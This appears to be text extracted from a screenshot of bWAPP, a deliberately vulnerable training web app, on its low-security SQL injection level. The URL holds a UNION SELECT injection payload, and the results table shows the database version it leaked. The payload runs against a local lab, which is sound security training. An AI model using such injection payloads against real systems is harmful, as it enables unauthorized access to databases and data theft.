 bWAPP - SQL Injection
http://localhost/bWAPP/sqli_1.php?title=1' union select 1,2,3,4,version(),6,7 -- -
Google
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Choose your bug:
bWAPP v2.2
Hack
Set your security level:
low
Set
Current: low
Bugs
Change Password
Create User
Set Security Level
Reset
Credits
Blog
Logout
Welcome Bee
/ SQL Injection (GET/Search) /
Search for a movie:
Search
Title Release Character Genre IMDb
2 3 5.0.96-0ubuntu3 4 Link
bWAPP is licensed under © 2014 MME BVBA / Follow on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Done
[bee@bee-box: ~]
bWAPP - SQL Injectio...